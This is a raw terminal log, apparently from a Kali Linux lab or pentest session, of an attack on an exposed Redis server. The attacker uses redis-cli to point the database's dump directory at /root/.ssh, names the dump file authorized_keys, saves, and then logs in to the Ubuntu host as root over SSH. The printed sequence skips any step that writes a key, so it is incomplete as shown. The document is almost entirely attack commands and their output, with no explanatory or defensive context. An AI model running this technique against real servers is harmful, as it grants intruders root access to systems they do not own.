 ┌──(root㉿kali)-[~]
└─# redis-server /etc/redis.conf
6319:C 18 Nov 2024 14:00:14.326 # Fatal error, can't open config file '/etc/redis.conf': No such file or directory
┌──(root㉿kali)-[~]
└─# redis-cli -h 192.168.237.211 -p 6379
192.168.237.211:6379> config set dir /root/.ssh
OK
192.168.237.211:6379> config set dbfilename authorized_keys
OK
192.168.237.211:6379> save
OK
192.168.237.211:6379> exit
┌──(root㉿kali)-[~]
└─# ssh 192.168.237.211
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 5.4.0-66-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
438 packages can be updated.
349 updates are security updates.
New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Your Hardware Enablement Stack (HWE) is supported until April 2023.
Last login: Thu Feb 25 06:30:56 2021 from 192.168.1.7
root@ubuntu:~#